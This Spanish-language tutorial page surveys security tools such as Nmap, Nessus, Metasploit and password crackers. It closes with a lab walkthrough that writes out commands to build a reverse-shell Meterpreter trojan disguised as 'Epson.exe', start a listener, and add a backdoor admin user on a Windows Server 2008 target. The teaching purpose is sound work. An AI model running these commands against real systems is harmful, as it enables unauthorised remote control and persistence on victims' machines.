Análisis y explotación de vulnerabilidades

La seguridad informática cada día es más fundamental en la vida cotidiana y empresarial. Para su análisis existen distintas herramientas, de las cuales presentamos algunas de las más destacadas, junto con enlaces a tutoriales y descarga de las mismas.

Además incluimos unos vídeo-tutoriales sobre dos herramientas de análisis de Windows, como son Microsoft Baseline System Analyzer y GFI Languard, y un vídeo-tutorial que muestra un ataque a un Windows Server 2008 desde un Kali Linux utilizando un troyano.

John the Ripper

John the Ripper es un crackeador de contraseñas rápido, el cual es capaz de autodetectar el tipo de cifrado que debe usar, utilizando para ello varios algoritmos personalizables. Disponible tanto para Unix y Windows, es gratuito y de código abierto.

Brutus

Brutus es uno de los crackeadores de contraseñas más rápidos y flexibles del mercado que se pueden encontrar. Usa la fuerza bruta mediante diccionarios de palabras. Está disponible de forma gratuita para los sistemas operativos actuales, a excepción de Linux, y mantiene una línea de desarrollo continua.

Encrypting File System

El Encrypting File System (EFS) es un sistema de archivos que trabaja sobre NTFS y permite el cifrado de archivos en sistemas Windows. El sistema de cifrado permite a los archivos mantener un nivel de protección adecuado contra intrusos del sistema. El EFS es incompatible con la compresión de carpetas.

System File Checker

El Comprobador de Archivos de Sistema (sfc) permite examinar el estado de un archivo protegido, y si descubre que ha sido dañado, sobrescrito o su versión no es correcta lo recupera desde la carpeta de la caché.



Rootkit Hunter

El Rootkit Hunter es una herramienta de Unix que detecta los rootkits, los backdoors y los exploit locales mediante la comparación de los ficheros importantes del sistema, según su firma, registrada en una base de datos online, buscando los directorios de los rootkits, la validación de los permisos, los archivos ocultos que pudiera haber y las cadenas erróneas.



Nmap

Nmap es un programa de código abierto que se encarga de rastrear los puertos abiertos que hay en un ordenador predefinido. Se usa principalmente para controlar la seguridad de los sistemas informáticos, especialmente para servidores, ya que permite conocer las posibles entradas de ataques maliciosos.



Nessus

Nessus es un programa que se encarga de escanear las vulnerabilidades de los sistemas operativos, escaneando los puertos y atacándolos con scripts de prueba. Atacar con este sistema puede provocar un daño o caída en el sistema víctima si no se usa adecuadamente.



MBSA

Microsoft Baseline Security Analyzer es una herramienta que sirve para medir el nivel de seguridad según las recomendaciones de seguridad de Microsoft y permite el acceso a posibles soluciones de los problemas encontrados, así como posibles actualizaciones.

Metasploit

Es una herramienta de código abierto que proporciona información sobre las vulnerabilidades de seguridad informática permitiendo atacarlas mediante exploits. También contiene una base de datos opcodes y shellcodes así como un desarrollo continuo para comprobar y/o atacar la seguridad de los sistemas informáticos.



GFI Languard

GFI LANguard es un programa que se encarga de comprobar el nivel de seguridad y las vulnerabilidades de todos los ordenadores que le digamos dentro de una misma red, con detalles tales como puertos abiertos, redes wifi, etc, así como revisar las actualizaciones de seguridad que podamos instalar en el sistema operativo.



Wireshark

Wireshark es un analizador de protocolos utilizado para realizar análisis y solucionar problemas en redes de comunicaciones, así como el desarrollo de software y protocolos. Permite también ver todo el tráfico que pasa a través de una red ,sea cual sea su tipo.

Ataque a Windows Server 2008 mediante Metasploit

Ver vídeo

Para crear el ataque hemos recurrido a la herramienta Metasploit en un equipo con Kali Linux instalado, atacando a un Windows Server 2008 mediante un troyano generado localmente e infiltrado posteriormente en el servidor.

Desde Kali Linux hemos ejecutado los siguientes comandos:

nmap -sV -O 192.168.100.*

Para escanear todos los equipos de la red.

msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.100.6 LPORT=445 X > /root/Desktop/Epson.exe

Para generar el troyano y guardarlo en nuestro escritorio. El LHOST corresponde a la IP del equipo atacante y el LPORT al puerto que queremos atacar.

De alguna manera el troyano ha de llegar al equipo atacado y ser ejecutado en modo administrador.

Previamente ponemos el equipo atacante en modo escucha mediante los comandos que siguen.

service postgresql start

Para iniciar la base de datos de Metasploit.

service metasploit start

Para iniciar el propio Metasploit.

msfconsole

Para abrir la consola de Metasploit.

use exploit/multi/handler

Seleccionamos el tipo de exploit que vamos a utilizar.

set PAYLOAD windows/meterpreter/reverse_tcp

Define el tipo de escucha que vamos a emplear.

set LPORT 445

Definimos el puerto de escucha

set LHOST 192.168.100.6

La IP de nuestro equipo atacante

show options

Muestra los parámetros definidos y su validez.

exploit

Se pone en escucha y lanza el ataque tan pronto se ejecuta el troyano en el equipo atacado.

Hemos entrado en el servidor Windows en modo consola de linux. Podemos cambiar a modo Windows ejecutando el comando shell

Tenemos control completo del servidor y como prueba hemos creado un nuevo usuario llamado hacker en el servidor con el comando:

net user hacker contraseña /add